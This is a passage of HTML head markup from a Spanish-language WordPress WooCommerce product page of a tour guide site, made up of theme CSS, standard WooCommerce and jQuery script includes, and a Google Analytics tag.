a[href*="pinterest.com"]:before,.footer-big .footer-menu li a[href*="google.com"]:before,.footer-big .footer-menu li a[href*="linkedin.com"]:before,.footer-big .footer-menu li a[href*="dribbble.com"]:before,.footer-big .footer-menu li a[href*="github.com"]:before,.footer-big .footer-menu li a[href*="youtube.com"]:before,.footer-big .footer-menu li a[href*="instagram.com"]:before,.footer-big .footer-menu li a[href*="reddit.com"]:before,.footer-big .footer-menu li a[href*="tumblr.com"]:before,.footer-big .footer-menu li a[href*="behance.com"]:before,.footer-big .footer-menu li a[href*="snapchat.com"]:before,.footer-big .footer-menu li a[href*="deviantart.com"]:before,.footer-big .footer-menu li a[href*="vimeo.com"]:before,.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{font-family:"Font Awesome 5 Brands";font-weight:900;color:#3c4858;font-size:16px}.footer-black .footer-menu li a[href*="facebook.com"]:before,.footer-black .footer-menu li a[href*="twitter.com"]:before,.footer-black .footer-menu li a[href*="pinterest.com"]:before,.footer-black .footer-menu li a[href*="google.com"]:before,.footer-black .footer-menu li a[href*="linkedin.com"]:before,.footer-black .footer-menu li a[href*="dribbble.com"]:before,.footer-black .footer-menu li a[href*="github.com"]:before,.footer-black .footer-menu li a[href*="youtube.com"]:before,.footer-black .footer-menu li a[href*="instagram.com"]:before,.footer-black .footer-menu li a[href*="reddit.com"]:before,.footer-black .footer-menu li a[href*="tumblr.com"]:before,.footer-black .footer-menu li a[href*="behance.com"]:before,.footer-black .footer-menu li a[href*="snapchat.com"]:before,.footer-black .footer-menu li a[href*="deviantart.com"]:before,.footer-black .footer-menu li a[href*="vimeo.com"]:before,.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{color:#fff}.footer-big .footer-menu li a[href*="facebook.com"]:before{content:"\f39e"}.footer-big .footer-menu li a[href*="twitter.com"]:before{content:"\f099"}.footer-big .footer-menu li a[href*="pinterest.com"]:before{content:"\f231"}.footer-big .footer-menu li a[href*="google.com"]:before{content:"\f1a0"}.footer-big .footer-menu li a[href*="linkedin.com"]:before{content:"\f0e1"}.footer-big .footer-menu li a[href*="dribbble.com"]:before{content:"\f17d"}.footer-big .footer-menu li a[href*="github.com"]:before{content:"\f09b"}.footer-big .footer-menu li a[href*="youtube.com"]:before{content:"\f167"}.footer-big .footer-menu li a[href*="instagram.com"]:before{content:"\f16d"}.footer-big .footer-menu li a[href*="reddit.com"]:before{content:"\f281"}.footer-big .footer-menu li a[href*="tumblr.com"]:before{content:"\f173"}.footer-big .footer-menu li a[href*="behance.com"]:before{content:"\f1b4"}.footer-big .footer-menu li a[href*="snapchat.com"]:before{content:"\f2ab"}.footer-big .footer-menu li a[href*="deviantart.com"]:before{content:"\f1bd"}.footer-big .footer-menu li a[href*="vimeo.com"]:before{content:"\f27d"}.footer-big .footer-menu li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{content:"\e61b"}.navbar .navbar-nav li a[href*="facebook.com"]{font-size:0}.navbar .navbar-nav li a[href*="facebook.com"]:before{content:"\f39e"}.navbar .navbar-nav li a[href*="facebook.com"]:hover:before{color:#3b5998}.navbar .navbar-nav li a[href*="twitter.com"]{font-size:0}.navbar .navbar-nav li a[href*="twitter.com"]:before{content:"\f099"}.navbar .navbar-nav li a[href*="twitter.com"]:hover:before{color:#000}.navbar .navbar-nav li a[href*="pinterest.com"]{font-size:0}.navbar .navbar-nav li a[href*="pinterest.com"]:before{content:"\f231"}.navbar .navbar-nav li a[href*="pinterest.com"]:hover:before{color:#cc2127}.navbar .navbar-nav li a[href*="google.com"]{font-size:0}.navbar .navbar-nav li a[href*="google.com"]:before{content:"\f1a0"}.navbar .navbar-nav li a[href*="google.com"]:hover:before{color:#dd4b39}.navbar .navbar-nav li a[href*="linkedin.com"]{font-size:0}.navbar .navbar-nav li a[href*="linkedin.com"]:before{content:"\f0e1"}.navbar .navbar-nav li a[href*="linkedin.com"]:hover:before{color:#0976b4}.navbar .navbar-nav li a[href*="dribbble.com"]{font-size:0}.navbar .navbar-nav li a[href*="dribbble.com"]:before{content:"\f17d"}.navbar .navbar-nav li a[href*="dribbble.com"]:hover:before{color:#ea4c89}.navbar .navbar-nav li a[href*="github.com"]{font-size:0}.navbar .navbar-nav li a[href*="github.com"]:before{content:"\f09b"}.navbar .navbar-nav li a[href*="github.com"]:hover:before{color:#000}.navbar .navbar-nav li a[href*="youtube.com"]{font-size:0}.navbar .navbar-nav li a[href*="youtube.com"]:before{content:"\f167"}.navbar .navbar-nav li a[href*="youtube.com"]:hover:before{color:#e52d27}.navbar .navbar-nav li a[href*="instagram.com"]{font-size:0}.navbar .navbar-nav li a[href*="instagram.com"]:before{content:"\f16d"}.navbar .navbar-nav li a[href*="instagram.com"]:hover:before{color:#125688}.navbar .navbar-nav li a[href*="reddit.com"]{font-size:0}.navbar .navbar-nav li a[href*="reddit.com"]:before{content:"\f281"}.navbar .navbar-nav li a[href*="reddit.com"]:hover:before{color:#ff4500}.navbar .navbar-nav li a[href*="tumblr.com"]{font-size:0}.navbar .navbar-nav li a[href*="tumblr.com"]:before{content:"\f173"}.navbar .navbar-nav li a[href*="tumblr.com"]:hover:before{color:#35465c}.navbar .navbar-nav li a[href*="behance.com"]{font-size:0}.navbar .navbar-nav li a[href*="behance.com"]:before{content:"\f1b4"}.navbar .navbar-nav li a[href*="behance.com"]:hover:before{color:#1769ff}.navbar .navbar-nav li a[href*="snapchat.com"]{font-size:0}.navbar .navbar-nav li a[href*="snapchat.com"]:before{content:"\f2ab"}.navbar .navbar-nav li a[href*="snapchat.com"]:hover:before{color:#fffc00}.navbar .navbar-nav li a[href*="deviantart.com"]{font-size:0}.navbar .navbar-nav li a[href*="deviantart.com"]:before{content:"\f1bd"}.navbar .navbar-nav li a[href*="deviantart.com"]:hover:before{color:#05cc47}.navbar .navbar-nav li a[href*="vimeo.com"]{font-size:0}.navbar .navbar-nav li a[href*="vimeo.com"]:before{content:"\f27d"}.navbar .navbar-nav li a[href*="vimeo.com"]:hover:before{color:#1ab7ea}.navbar .navbar-nav li a:is( [href*="://x.com"],[href*="://www.x.com"]){font-size:0}.navbar .navbar-nav li a:is( [href*="://x.com"],[href*="://www.x.com"]):before{content:"\e61b"}.navbar .navbar-nav li a:is( [href*="://x.com"],[href*="://www.x.com"]):hover:before{color:#000}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
footer.footer.footer-black{background:#323437}footer.footer.footer-black.footer-big{color:#fff}footer.footer.footer-black a{color:#fff}footer.footer.footer-black hr{border-color:#5e5e5e}.footer-big p,.widget,.widget code,.widget pre{color:#5e5e5e}
:root{--hestia-primary-color:#e76331}a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#e76331}.svg-text-color{fill:#e76331}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#e76331}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#e76331}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#e76331}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(231,99,49,0.14),0 3px 1px -2px rgba(231,99,49,0.2),0 1px 5px 0 rgba(231,99,49,0.12);box-shadow:0 2px 2px 0 rgba(231,99,49,0.14),0 3px 1px -2px rgba(231,99,49,0.2),0 1px 5px 0 rgba(231,99,49,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#e76331}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(231,99,49,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(231,99,49,0.2);box-shadow:0 14px 26px -12px rgba(231,99,49,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(231,99,49,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#e76331}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#fff}.has-background-color-background-color[class*="has-background"]{background-color:#fff}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
:root{--hestia-button-border-radius:3px}.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
@media(min-width:769px){.page-header.header-small .hestia-title,.page-header.header-small .title,h1.hestia-title.title-in-content,.main article.section .has-title-font-size{font-size:42px}}
@media( min-width:480px){}@media( min-width:768px){}.hestia-scroll-to-top{border-radius :50%;background-color:#999}.hestia-scroll-to-top:hover{background-color:#999}.hestia-scroll-to-top:hover svg,.hestia-scroll-to-top:hover p{color:#fff}.hestia-scroll-to-top svg,.hestia-scroll-to-top p{color:#fff}
/*# sourceURL=hestia_style-inline-css */
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_woocommerce_style-css' href='https://gtmtourguide.com/wp-content/themes/hestia/assets/css/woocommerce.min.css?ver=3.3.3' type='text/css' media='all' />
<style id='hestia_woocommerce_style-inline-css' type='text/css'>
.woocommerce-cart .shop_table .actions .coupon .input-text:focus,.woocommerce-checkout #customer_details .input-text:focus,.woocommerce-checkout #customer_details select:focus,.woocommerce-checkout #order_review .input-text:focus,.woocommerce-checkout #order_review select:focus,.woocommerce-checkout .woocommerce-form .input-text:focus,.woocommerce-checkout .woocommerce-form select:focus,.woocommerce div.product form.cart .variations select:focus,.woocommerce .woocommerce-ordering select:focus{background-image:-webkit-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#e76331),to(#e76331)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a{color:#e76331}.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a:hover{border-color:#e76331}.woocommerce div.product form.cart .reset_variations:after{background-color:#e76331}.added_to_cart.wc-forward:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.added_to_cart.wc-forward,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce .single-product div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce a.button.wc-backward,.woocommerce .single-product div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce-button,.woocommerce-Button,.woocommerce-button:hover,.woocommerce-Button:hover,#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,div[id^=woocommerce_product_tag_cloud].widget a,div[id^=woocommerce_widget_cart].widget .buttons .button,div.woocommerce table.my_account_orders .button{background-color:#e76331}.added_to_cart.wc-forward,.woocommerce .single-product div.product form.cart .button,.woocommerce #respond input#submit,.woocommerce button.button,.woocommerce input.button,#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce a.button.wc-backward,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.woocommerce-button,.woocommerce-Button,div.woocommerce table.my_account_orders .button{-webkit-box-shadow:0 2px 2px 0 rgba(231,99,49,0.14),0 3px 1px -2px rgba(231,99,49,0.2),0 1px 5px 0 rgba(231,99,49,0.12);box-shadow:0 2px 2px 0 rgba(231,99,49,0.14),0 3px 1px -2px rgba(231,99,49,0.2),0 1px 5px 0 rgba(231,99,49,0.12)}.woocommerce nav.woocommerce-pagination ul li span.current,.added_to_cart.wc-forward:hover,.woocommerce .single-product div.product form.cart .button:hover,.woocommerce #respond input#submit:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce a.button.wc-backward:hover,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.woocommerce-button:hover,.woocommerce-Button:hover,div.woocommerce table.my_account_orders .button:hover{-webkit-box-shadow:0 14px 26px -12px rgba(231,99,49,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(231,99,49,0.2);box-shadow:0 14px 26px -12px rgba(231,99,49,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(231,99,49,0.2);color:#fff}#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle,.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle{border-color:#e76331}
/*# sourceURL=hestia_woocommerce_style-inline-css */
</style>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://gtmtourguide.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gtmtourguide.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-X98D7WNFW1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gtmtourguide.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-X98D7WNFW1");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gtmtourguide.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gtmtourguide.com/index.php/wp-json/wp/v2/product/502" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gtmtourguide.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://gtmtourguide.com/?p=502' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-cropped-LOGO-PNG-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-cropped-LOGO-PNG-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-cropped-LOGO-PNG-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://gtmtourguide.com/wp-content/uploads/2022/12/cropped-cropped-LOGO-PNG-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar.hestia_left .navbar-collapse {
    color: black;
}		</style>
		</head>

<body class="wp-singular product-template-default single single-product postid-502 custom-background wp-custom-logo wp-theme-hestia theme-hestia woocommerce woocommerce-page woocommerce-no-js blog-post header-layout-no-content elementor-default elementor-kit-15">
